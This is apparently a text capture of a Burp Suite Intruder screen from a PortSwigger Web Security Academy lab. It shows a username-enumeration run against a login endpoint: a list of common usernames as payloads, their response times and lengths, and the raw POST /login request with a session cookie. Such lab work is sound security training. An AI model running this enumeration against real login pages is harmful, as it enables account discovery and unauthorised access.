 Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
54 albuquerque 200 338 3250
0 200 334 3248
1 carlos 200 350 3248
2 root 200 350 3248
3 admin 200 350 3248
4 test 200 350 3248
5 guest 200 350 3248
6 info 200 348 3248
7 adm 200 348 3248
8 mysql 200 348 3248
9 user 200 348 3248
10 administrator 200 423 3248
11 oracle 200 420 3248
12 ftp 200 416 3248
13 pi 200 420 3248
14 puppet 200 420 3248
Request Response
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0ae5002104f741ca81992aeb00080056.web-security-academy.net
3 Cookie: session=3eQIp5qlMp4SySz20kWFmIQog9ZA04Hz
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae5002104f741ca81992aeb00080056.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
Search
0 highlights
Finished
Payloads
Resource pool
Settings